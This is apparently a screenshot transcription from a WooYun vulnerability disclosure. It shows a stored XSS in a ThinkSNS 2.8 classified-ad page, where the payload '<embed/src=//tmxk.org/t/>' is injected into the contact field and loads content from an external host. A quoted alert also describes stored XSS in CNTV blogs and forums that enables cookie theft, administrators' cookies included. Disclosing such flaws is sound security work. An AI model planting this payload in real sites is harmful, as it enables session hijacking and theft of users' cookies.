 ThinkSNS 2.8
首页 广场 应用
搜名字/标签/微博
招贴板
出售二手物品
修改 删除 分享
&lt;embed/src=//tmxk.org/t/&gt;
发布者: 我 发布的所有信息
有效时间: 2012年11月12日 - 2013年2月10日
物品分类: 其它
地区: 广东 汕头市
联系方式: <embed/src=//tmxk.org/t/>
价格:
tmxk.org says: 上的网页
CNTV博客存在编辑器导致的存储型xss，可以盗取浏览该博
客的用户的cookie(包括管理员在内的)，可以劫持所在博客
页面；同时CNTV论坛也存在编辑器带来的存储型xss，后果
严重。by:i@tmxk.org
确定
少时诵诗书
www.wooyun.org